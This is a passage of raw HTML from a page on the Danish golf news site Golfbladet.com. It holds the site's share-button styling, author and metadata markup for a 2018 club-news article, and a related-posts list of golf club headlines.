.td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fsaesonklar-trehoeje-golfklub%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=S%C3%A6sonklar+i+Treh%C3%B8je+Golfklub&url=https%3A%2F%2Fwww.golfbladet.com%2Fsaesonklar-trehoeje-golfklub%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/saesonklar-trehoeje-golfklub/&amp;media=https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg&description=S%C3%A6sonklar+i+Treh%C3%B8je+Golfklub" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=S%C3%A6sonklar+i+Treh%C3%B8je+Golfklub %0A%0A https://www.golfbladet.com/saesonklar-trehoeje-golfklub/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/nyholm-har-store-planer/">Nyholm har store planer</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/golfdoping-i-usa/">Golfdoping i USA</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/golfbladet/" aria-label="author-photo"><img alt='Golfbladet.com' src='https://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152-96x96.png' srcset='https://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/golfbladet/">Golfbladet.com</a></span></div><div class="td-author-description">Golfbladet er Danmarks største golfavis, som nu også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Golfbladet.com"><meta itemprop="url" content="https://www.golfbladet.com/author/golfbladet/"></span><meta itemprop="datePublished" content="2018-03-02T18:07:09+01:00"><meta itemprop="dateModified" content="2018-03-02T15:10:42+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/saesonklar-trehoeje-golfklub/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Sæsonklar i Trehøje Golfklub"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg"><meta itemprop="width" content="2264"><meta itemprop="height" content="1276"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1716,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "339";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "38";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/soroe-golfklub-kaarer-aarets-golfer/"  rel="bookmark" class="td-image-wrap " title="Sorø Golfklub kårer Årets Golfer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sorø Golfklub kårer Årets Golfer" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Oliver-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/soroe-golfklub-kaarer-aarets-golfer/"  rel="bookmark" title="Sorø Golfklub kårer Årets Golfer">Sorø Golfklub kårer Årets Golfer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vejle-matchen-2025/"  rel="bookmark" class="td-image-wrap " title="Vejle Matchen 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Matchen 2025" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/07/Vinder-2025-alle-paa-et-billede-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vejle-matchen-2025/"  rel="bookmark" title="Vejle Matchen 2025">Vejle Matchen 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hole-in-one-af-finn-noerbygaard/"  rel="bookmark" class="td-image-wrap " title="Hole-in-one af Finn Nørbygaard" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hole-in-one af Finn Nørbygaard" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/IMG_0893-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hole-in-one-af-finn-noerbygaard/"  rel="bookmark" title="Hole-in-one af Finn Nørbygaard">Hole-in-one af Finn Nørbygaard</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/enestaaende-rekord-i-soroe-golfklub/"  rel="bookmark" class="td-image-wrap " title="Enestående rekord i Sorø Golfklub" ><img class="entry-thumb" src="[data-uri]" alt="" title="Enestående rekord i Sorø Golfklub" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/Kaj-Jensen-Hole-in-one-12-5-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/enestaaende-rekord-i-soroe-golfklub/"  rel="bookmark" title="Enestående rekord i Sorø Golfklub">Enestående rekord i Sorø Golfklub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tirsdagsanekdoten-ser-paa-golfens-dag-2025/"  rel="bookmark" class="td-image-wrap " title="Tirsdagsanekdoten ser på Golfens Dag 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tirsdagsanekdoten ser på Golfens Dag 2025" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/Langesoe-8-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tirsdagsanekdoten-ser-paa-golfens-dag-2025/"  rel="bookmark" title="Tirsdagsanekdoten ser på Golfens Dag 2025">Tirsdagsanekdoten ser på Golfens Dag 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/randers-og-lubker-i-samarbejde/"  rel="bookmark" class="td-image-wrap " title="Randers og Lübker i samarbejde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Randers og Lübker i samarbejde" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/RGK-og-LGK-Pro-team-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/randers-og-lubker-i-samarbejde/"  rel="bookmark" title="Randers og Lübker i samarbejde">Randers og Lübker i samarbejde</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/naestved-fik-revanche-indendoers/"  rel="bookmark" class="td-image-wrap " title="Næstved fik revanche indendørs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Næstved fik revanche indendørs" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/DM-simulatorgolf-hold-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/naestved-fik-revanche-indendoers/"  rel="bookmark" title="Næstved fik revanche indendørs">Næstved fik revanche indendørs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
